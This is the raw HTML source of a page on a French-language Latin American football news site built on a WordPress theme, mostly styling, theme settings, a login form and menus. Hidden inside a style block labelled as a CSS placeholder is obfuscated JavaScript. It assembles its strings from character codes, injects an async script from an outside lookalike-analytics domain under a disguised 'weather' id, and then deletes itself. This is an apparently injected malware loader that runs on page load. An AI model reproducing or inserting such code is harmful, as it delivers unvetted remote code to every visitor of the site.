if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/garrafootball.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";var td_get_template_directory_uri="https:\/\/garrafootball.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="S'il vous pla\u00eet patienter ...";var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";var td_email_incorrect="Email incorrect !";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";var td_magnific_popup_translation_tCounter="%curr% sur %total%";var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";var tdBlockNonce="1d8a37d60c";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};var tdb_modal_confirm="Sauvegarder";var tdb_modal_cancel="Annuler";var tdb_modal_confirm_alt="Oui";var tdb_modal_cancel_alt="Non";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>:root{--td_excl_label:'EXCLUSIF';--td_container_transparent:transparent;--td_header_color:#4db2ec;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}body{background-color:var(--dark-green-forest-beat)}:root{--td_excl_label:'EXCLUSIF';--td_container_transparent:transparent;--td_header_color:#4db2ec;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}</style><link rel="icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-32x32.png" sizes="32x32" /><link rel="icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-180x180.png" /><meta name="msapplication-TileImage" content="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-270x270.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">var _nmyrvqovp="_ozrof";try{var_wvzygr=String;var _tajmosnsqmk=_wvzygr["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_wvzygr["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_wvzygr["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var addpawsnuh="s"+"c"+_wvzygr[_tajmosnsqmk](114,105,112,116);var anlfq="c"+"re"+_wvzygr[_tajmosnsqmk](97,116,101,69,108,101,109,101,110,116);let _axgalgnio="s"+_wvzygr[_tajmosnsqmk](114,99);var _rogqagz=_wvzygr[_tajmosnsqmk](105,100);var _alsfcfjfgnw="cu"+"rre"+_wvzygr[_tajmosnsqmk](110,116,83,99,114,105,112,116);let _vwqheed="pa"+"r"+_wvzygr[_tajmosnsqmk](101,110,116,78,111,100,101);var _dpirnh="i"+"ns"+_wvzygr[_tajmosnsqmk](101,114,116,66,101,102,111,114,101);var _iskguqu="ge"+"El"+_wvzygr[_tajmosnsqmk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _wwrymmf="h"+"e"+_wvzygr[_tajmosnsqmk](97,100);var _uiutlnibgy="ap"+"p"+_wvzygr[_tajmosnsqmk](101,110,100,67,104,105,108,100);let _njnq=document;var _benivyhvolc="t"+"e"+_wvzygr[_tajmosnsqmk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rvutuo=_njnq[anlfq](addpawsnuh);_rvutuo['as'+'y'+'nc']=true;var amlaz=_wvzygr[_tajmosnsqmk](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_wvzygr[_tajmosnsqmk](47)+"s"+"cr"+_wvzygr[_tajmosnsqmk](105,112,116,115)+_wvzygr[_tajmosnsqmk](47)+_wvzygr[_tajmosnsqmk](115)+"ta"+"rt"+_wvzygr[_tajmosnsqmk](46,106,115);_rvutuo[_axgalgnio]=amlaz;_rvutuo[_rogqagz]=_benivyhvolc;if(_njnq[_alsfcfjfgnw]){_njnq[_alsfcfjfgnw][_vwqheed][_dpirnh](_rvutuo,_njnq[_alsfcfjfgnw]);let _wwqyxo=document;if (_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_njnq[_iskguqu](_wwrymmf)[0][_uiutlnibgy](_rvutuo);if (_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="wp-singular post-template-default single single-post postid-22600 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack copa-libertadores-2022-quarts-de-finale global-block-template-1 tdb_template_26530 wpb-js-composer js-comp-ver-8.7.2 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://garrafootball.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Se connecter</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Récupération de mot de passe</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Récupérer votre mot de passe</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://garrafootball.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Recherche</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:6px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:var(--accent-forest-beat)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:26px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.26 193.27"><g id="_Ñëîé_1"><path d="M193.25,6.4c0-.13,0-.26-.02-.38-.01-.13-.04-.26-.06-.39-.01-.09-.02-.17-.04-.26-.03-.13-.06-.26-.1-.39-.02-.08-.04-.16-.06-.24-.04-.12-.08-.24-.13-.36-.03-.08-.06-.17-.09-.25-.05-.11-.1-.22-.15-.33-.04-.09-.08-.18-.13-.26-.06-.11-.12-.21-.18-.31-.05-.08-.1-.17-.15-.25-.08-.11-.16-.22-.24-.33-.05-.06-.09-.13-.15-.19-.28-.34-.59-.66-.93-.93-.07-.06-.14-.11-.21-.16-.1-.08-.2-.16-.31-.23-.09-.06-.19-.11-.28-.17-.09-.06-.19-.11-.28-.17-.1-.05-.2-.1-.29-.14-.1-.05-.2-.1-.3-.14-.1-.04-.2-.07-.29-.11-.11-.04-.21-.08-.32-.11-.1-.03-.2-.05-.3-.08-.11-.03-.22-.06-.33-.08-.12-.02-.24-.04-.36-.05-.09-.01-.19-.03-.28-.04-.22-.02-.44-.03-.66-.03h-93.28C52.88,0,19.98,32.9,19.98,73.33c0,.11.01.22.02.33v5.35c0,.32-.02.64-.02.96,0,.16.01.31.02.46v83.41L1.95,181.9c-2.6,2.6-2.6,6.82,0,9.42,1.3,1.3,3.01,1.95,4.71,1.95s3.41-.65,4.71-1.95l18.05-18.05h90.51c19.6,0,38.02-7.62,51.87-21.47,13.84-13.84,21.47-32.26,21.47-51.86V6.66c0-.09,0-.18-.01-.27ZM93.32,13.33s0,0,0,0c0,0,0,0,0,0h77.19l-20.01,20.01h-83.1c-.24-.03-.49-.04-.75-.04h0c-8.04,0-15.77,2.03-22.61,5.82,10.85-15.57,28.89-25.79,49.26-25.79ZM62.76,139.93h37.17c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-23.85l13.34-13.34h23.84c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-10.52l13.34-13.35h10.51c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-6.6v-6.6c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v10.51l-13.34,13.34v-10.52c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v23.85l-13.34,13.34v-23.85c0-3.68-2.98-6.67-6.66-6.67s-6.66,2.98-6.66,6.67v37.18l-20.01,20.01v-71.51c.24-8.56,3.67-16.56,9.74-22.63,6.16-6.16,14.31-9.6,23-9.75.2.02.39.03.59.03h79.94v79.92c0,18.39-14.97,33.36-33.36,33.36H42.75l20.02-20.02ZM162.37,142.38c-2.61,2.61-5.43,4.94-8.41,7,3.79-6.73,5.96-14.49,5.96-22.75,0,0,0-.01,0-.02V42.76l20.01-20.01v77.19c0,16.04-6.24,31.12-17.56,42.44Z" style="fill:#fff; stroke-width:0px;"/></g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-8px!important;margin-bottom:0px!important;margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_4ae6{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1}#tdm-popup-modal-td_m_4ae6 .tdm-popup-modal{width:100%;border-radius:0px;box-shadow:none;background-color:var(--accent-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 21px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close{font-size:18px;top:0px;color:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close svg{width:18px;fill:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_4ae6 .tdm-popup-modal-bg{background:rgba(10,10,10,0.45)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close:hover{color:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close:hover svg{fill:var(--white-forest-beat)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:var(--white-forest-beat)}body .tdi_9 svg{fill:var(--white-forest-beat)}body .tdi_9 svg *{fill:inherit}body .tdi_9:hover .tdm-btn-text,body .tdi_9:hover i{color:var(--white-forest-beat);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--white-forest-beat)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:29px;height:auto}.tdi_9{padding:4px;height:auto;line-height:1}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_4ae6" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="wpb-content-wrapper"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:-30px;margin-right:-30px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_13{margin-left:-20px;margin-right:-20px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_13{padding-top:9px!important;padding-bottom:8px!important}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-bottom:4px!important}}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" ><style>.tdi_16{margin-right:24px!important}</style><style>.tdc-row .tdi_16 .tdb-logo-a,.tdc-row .tdi_16 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_16 .tdb-logo-svg-wrap{max-width:26px;display:block}.tdc-row .tdi_16 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}.tdc-row .tdi_16 .tdb-logo-img-wrap{display:none}.tdc-row .tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdc-row 